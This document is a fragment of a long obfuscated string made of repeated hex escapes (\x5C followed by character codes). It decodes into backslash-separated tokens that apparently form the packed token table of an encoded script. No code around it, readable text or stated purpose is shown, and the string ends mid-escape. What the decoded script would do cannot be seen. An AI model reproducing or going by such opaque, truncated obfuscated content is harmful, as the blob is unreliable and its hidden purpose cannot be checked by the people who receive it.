6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5